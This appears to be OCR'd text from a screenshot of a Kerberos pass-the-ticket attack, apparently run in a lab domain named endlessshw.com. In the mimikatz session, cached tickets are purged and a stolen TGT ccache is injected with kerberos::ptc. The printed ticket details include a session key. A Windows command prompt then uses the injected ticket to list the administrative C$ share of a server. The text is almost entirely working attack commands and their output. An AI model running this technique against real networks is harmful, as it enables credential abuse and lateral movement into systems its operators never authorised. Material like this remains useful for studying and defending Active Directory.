 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\Users\Winserver08\Desktop\TGT_member@endlessshw.com.
ccache
Principal : (01) : member ; @ ENDLESSSHW.COM
Data 0
Start/End/MaxRenew: 2024/6/23 17:18:47 ; 2024/6/24 3:18:47 ; 2024/6/3
0 17:18:47
Service Name (01) : krbtgt ; ENDLESSSHW.COM ; @ ENDLESSSHW.COM
Target Name  (01) : krbtgt ; ENDLESSSHW.COM ; @ ENDLESSSHW.COM
Client Name  (01) : member ; @ ENDLESSSHW.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
bfef46db3a5088f931bb9bf5c7be1455
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Winserver08>dir \\Winserver08.endlessshw.com\c$
驱动器 \\Winserver08.endlessshw.com\c$ 中的卷没有标签。
卷的序列号是 A291-2ECA
\\Winserver08.endlessshw.com\c$ 的目录
2024/06/12  18:08    <DIR>          inetpub
2024/06/22  12:39               474 ip.txt
2009/07/14  11:20    <DIR>          PerfLogs
2024/06/14  11:53    <DIR>          Program Files
2024/06/14  11:53    <DIR>          Program Files (x86)
2024/06/13  17:02    <DIR>          share
2024/06/12  17:14    <DIR>          Users
2024/06/22  16:37    <DIR>          Windows
1 个文件            474 字节
7 个目录 31,731,814,400 可用字节
C:\Users\Winserver08>